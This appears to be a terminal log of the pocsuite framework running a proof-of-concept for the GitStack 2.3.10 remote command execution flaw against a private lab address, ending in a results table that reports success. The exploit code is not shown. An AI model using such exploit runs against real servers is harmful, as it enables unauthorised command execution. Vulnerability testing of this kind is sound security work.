 ➜ 1000252_GitStack_remote_command_execution git:(feat/cve_2018_5955) pocsuite -r GitStack_remote_command_execution.py -u 172.16.5.129
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {2.0.8-dce69f8}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 22:38:49
[22:38:49] [*] checking GitStack <= 2.3.10 远程命令执行漏洞分析
[22:38:49] [*] poc:'GitStack <= 2.3.10 远程命令执行漏洞分析' target:'172.16.5.129'
[22:38:50] [+] URL : http://172.16.5.129
+--------------+-----------------------------------+--------+-----------+--------------------+---------+
| target-url   |              poc-name             | poc-id | component |      version       |  status |
+--------------+-----------------------------------+--------+-----------+--------------------+---------+
| 172.16.5.129 | GitStack_remote_command_execution |  N/A   |  GitStack | GitStack <= 2.3.10 | success |
+--------------+-----------------------------------+--------+-----------+--------------------+---------+
success : 1 / 1
[*] shutting down at 22:38:50